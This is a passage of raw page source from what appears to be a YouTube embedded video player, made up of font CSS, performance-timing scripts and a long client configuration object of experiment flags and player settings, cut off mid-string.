off2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="yLOevk236jYLWiBFnynq6Q">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="Z1AxfVJPWhjQJktheO31uw"><style nonce="Z1AxfVJPWhjQJktheO31uw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="yLOevk236jYLWiBFnynq6Q">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="yLOevk236jYLWiBFnynq6Q">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"hadsadrXD4LrlssPq4GFoQ8","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.117.154.177","deviceMake":"Apple","deviceModel":"","visitorData":"CgtXLVhNTjFfSS1ZYyiFz7LLBjIKCgJVUxIEGgAgLQ%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/QL1u7sXd-M8","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpZek1EZzJNVFUxT1Rnd05qUTBNZz09EIXPsssGGIXPsssG","rolloutToken":"CNa30KrerNHufBDBuKT54pSSAxjBuKT54pSSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMImq6k+eKUkgMVgrVlAx2rQCH0"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFSM72mhICmRa2VQmLCIBf0cuOvWvo74hwg66pCD6QKCyXnfIWlyzS7m1SkQGXQU5v3jcqvOAg1jua_gNdEkplzImfGSddZzdC7-Zwzxh8WpKPKWMKUff5XjZ_i1rHjVLi6nB5e7NGOExvWy0rwyY6w","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtXLVhNTjFfSS1ZYyiFz7LLBjIKCgJVUxIEGgAgLQ%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578632,51583821,51585555,51605258,51605395,51611457,51620866,51621065,51632249,51637029,51638271,51638932,51648336,51666850,51672162,51681662,51683502,51690474,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51711227,51711298,51712601,51713237,51714463,51717474,51719410,51719627,51737870,51738919,51739165,51741219,51747064","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003